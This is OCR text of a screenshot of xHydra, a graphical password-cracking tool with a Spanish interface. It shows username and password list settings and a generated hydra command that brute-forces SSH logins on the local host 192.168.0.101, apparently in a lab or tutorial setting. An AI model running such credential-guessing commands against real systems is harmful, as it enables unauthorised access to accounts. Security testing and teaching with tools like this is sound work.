 xHydra
Salir
Target Passwords Tuning Specific Start
Username
Username
Username List lan/Escritorio/USER.txt
Loop around users Protocol does not require usernames
Password
Password admin
Password List lan/Escritorio/PASS.txt
Generate 1:1:a
Colon separated file
Use Colon separated file
Try login as password Try empty password Try reversed login
hydra -s 22 -S -O -V -L /home/alan/Escritorio/USER.txt -P /home/alan/Escritorio/PASS.txt -t 5 192.168.0.101 ssh